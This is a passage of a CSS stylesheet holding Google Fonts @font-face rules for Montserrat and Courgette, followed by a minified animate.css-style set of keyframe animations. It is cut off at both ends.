  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}



/* latin-ext */
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Courgette Regular'), local('Courgette-Regular'), url(https://fonts.gstatic.com/s/courgette/v7/wEO_EBrAnc9BLjLQAUk1WPoK7Es.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Courgette Regular'), local('Courgette-Regular'), url(https://fonts.gstatic.com/s/courgette/v7/wEO_EBrAnc9BLjLQAUk1VvoK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes 